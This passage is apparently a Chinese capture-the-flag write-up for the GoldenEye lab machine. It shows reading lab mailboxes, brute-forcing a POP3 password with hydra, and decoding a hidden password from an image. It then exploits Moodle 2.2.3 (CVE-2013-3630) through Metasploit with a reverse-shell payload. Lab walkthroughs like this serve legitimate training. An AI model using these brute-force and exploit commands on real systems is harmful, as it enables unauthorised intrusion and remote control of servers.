for
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I’m not going to scan emails for security risks because I trust you and the other admins here.
.
retr 2
+OK 373 octets
Return-Path: <natalya@ubuntu>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id C3F2B454B1
for
Message-Id: <20180425024249.C3F2B454B1@ubuntu>
Date: Tue, 21 Apr 1995 19:42:35 -0700 (PDT)
From: natalya@ubuntu
Boris, I can break your codes!
.
retr 3
+OK 921 octets
Return-Path: alec@janus.boss
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from janus (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id 4B9F4454B1
for
Message-Id: <20180425025235.4B9F4454B1@ubuntu>
Date: Wed, 22 Apr 1995 19:51:48 -0700 (PDT)
From: alec@janus.boss
Boris,
Your cooperation with our syndicate will pay off big. Attached are the final access codes for GoldenEye. Place them in a hidden file within the root directory of this server then remove from this email. There can only be one set of these acces codes, and we need to secure them for the final execution. If they are retrieved and captured our plan will crash and burn!
Once Xenia gets access to the training site and becomes familiar with the GoldenEye Terminal codes we will push to our final stages….
PS - Keep security tight or we will be compromised.
谷歌翻译:
第一封,管理员发给鲍里斯
鲍里斯,这是管理员。 您可以在这里与同事和学生进行电子交流。 我不会扫描电子邮件中的安全风险,因为我信任你和这里的其他管理员。
第二封,natalya发给鲍里斯
鲍里斯,我可以破解你的
第三封,alec发给alec
鲍里斯,
您与我们辛迪加的合作将获得丰厚的回报。 附件是 GoldenEye 的最终访问代码。 将它们放在该服务器根目录中的隐藏文件中,然后从该电子邮件中删除。 这些访问代码只能有一组,我们需要保护它们以供最终执行。 如果他们被找回并被俘虏,我们的计划就会崩溃并付诸东流!
一旦 Xenia 可以访问培训站点并熟悉 GoldenEye 终端代码,我们将进入最后阶段……
PS - 保持安全严密,否则我们将受到威胁。!
我们继续访问natalya的邮件信息,获取更多线索
共有两封邮件
+OK GoldenEye POP3 Electronic-Mail System
user natalya
+OK
pass bird
+OK Logged in.
list
+OK 2 messages:
1 631
2 1048
.
retr 1
+OK 631 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with ESMTP id D5EDA454B1
for
Message-Id: <20180425024542.D5EDA454B1@ubuntu>
Date: Tue, 10 Apr 1995 19:45:33 -0700 (PDT)
From: root@ubuntu
Natalya, please you need to stop breaking boris’ codes. Also, you are GNO supervisor for training. I will email you once a student is designated to you.
Also, be cautious of possible network breaches. We have intel that GoldenEye is being sought after by a crime syndicate named Janus.
.
retr 2
+OK 1048 octets
Return-Path: <root@ubuntu>
X-Original-To: natalya
Delivered-To: natalya@ubuntu
Received: from root (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 17C96454B1
for
Message-Id: <20180425031956.17C96454B1@ubuntu>
Date: Tue, 29 Apr 1995 20:19:42 -0700 (PDT)
From: root@ubuntu
Ok Natalyn I have a new student for you. As this is a new system please let me or boris know if you see any config issues, especially is it’s related to security…even if it’s not, just enter it in under the guise of “security”…it’ll get the change order escalated without much hassle :)
Ok, user creds are:
username: xenia
password: RCP90rulez!
Boris verified her as a valid contractor so just create the account ok?
And if you didn’t have the URL on outr internal Domain: severnaya-station.com/gnocertdir
**Make sure to edit your host file since you usually work remote off-network….
Since you’re a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
第一封邮件,管理员发来
娜塔莉亚,拜托你不要再破解鲍里斯的密码了。 此外,您还是 GNO 的培训主管。 一旦学生被指定给你,我会发邮件给你。
另外,请注意可能的网络漏洞。 我们得到情报,名为 Janus 的犯罪集团正在追捕 GoldenEye。
第二封邮件,管理员发来
好的,纳塔琳,我有一个新学生给你。 由于这是一个新系统,如果您发现任何配置问题,请告诉我或鲍里斯,尤其是它是否与安全有关…即使不是,只需以“安全”为幌子输入它…它会 毫不费力地升级变更单:)
好的,用户信用是:
用户名:xenia
密码:RCP90rulez!
鲍里斯验证了她是一个有效的承包商所以创建帐户好吗?
如果您没有外部内部域的 URL:severnaya-station.com/gnocertdir
**确保编辑您的主机文件,因为您通常在网络外远程工作….
由于您是 Linux 用户,只需将此服务器 IP 指向 /etc/hosts 中的 severnaya-station.com。
从中可以看到,我们可以获取到以下信息:
用户:xenia/RCP90rulez!
域:severnaya-station.com
网址:severnaya-station.com/gnocertdir
我们现根据邮件提示添加本地域名:severnaya-station.com
我们设置本地HOSTS文件
gedit /etc/hosts
172.16.50.129 severnaya-station.com
访问:http://severnaya-station.com/gnocertdir/

点击“Intro to GoldenEye”,进入登录页面,使用获取到的账号登录

Home-My Profile-Messages,里面有一份邮件,用户名是doak,我们继续爆破此用户的邮箱口令。
sudo echo doak > frank.txt —将用户名写入txt文本中
hydra -L frank.txt -P /usr/share/wordlists/fasttrack.txt 172.16.50.129 -s 55007 pop3
[55007][pop3] host: 172.16.50.129 login: doak password: goat
获得用户名口令:doak/goat
使用此用户账户登录查看其邮件内容
其中只有一份邮件
James,
If you’re reading this, congrats you’ve gotten this far. You know how tradecraft works right?
Because I don’t. Go to our training site and login to my account….dig until you can exfiltrate further information……
发现一个新的账户:
username: dr_doak
password: 4England!
2.4 破解通过隐写术加载信息的图片
使用新的账户密码登录CMS
登录后在:Home- My home
右边发现: s3cret.txt
同时发现这是Moodle,使用的2.2.3版本
我们下载该文件

其中内容如下:
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
我们下载图片,进行分析,其使用隐写术将信息加载在图片中
severnaya-station.com/dir007key/for-007.jpg

下载图片后,我们可以使用:
binwalk(路由逆向分析工具)
exiftool(图虫)
strings(识别动态库版本指令)
等查看jpg文件底层内容!
使用strings for-007.jpg看到图片其中隐藏的base64编码隐藏的细腻:eFdpbnRlcjE5OTV4IQ==
使用BurpSuite解码,获取密码:xWinter1995x!
2.5 使用管理员账号登录后台,搜索可利用漏洞
通过以上线索分析,用户极有可能是:admin,我们使用该账号登录后台
severnaya-station.com/gnocertdir
发现可以成功登录。admin/xWinter1995x!
后台有许多配置参数可以设置,Moodle使用的2.2.3版本的信息多次提示,我们针对这个信息进行一下搜索,发现确实存在可利用漏洞
第一条就是,详细信息见网址:https://www.exploit-db.com/exploits/29324

Google搜索Moodle 2.2.3 exp cve 获取到以下信息:
CVE-2013-3630 漏洞可利用! 编号29324


继续浏览发现该漏洞利用需要一个关键的参数,’s_editor_tinymce_spellengine’ => ‘PSpellShell’,,我们查看后台发现在,Home- Site administration- Plugins- Text editors- TinyMCE HTML editor可以设置给参数,保存!
2.6 MSF进行漏洞利用获取shell
然后我们来利用此漏洞,使用MSF!
sudo msfconsole
msf6 > search CVE-2013-3630,查找到MSF适用于此漏洞的模块为exploit/multi/http/moodle_cmd_exec

use exploit/multi/http/moodle_cmd_exec
set rhost severnaya-station.com
set targeturi /gnocertdir
set username admin
set password xWinter1995x!
set payload cmd/unix/reverse
set lhost 172.16.50.129
set vhost severnaya-station.com
run
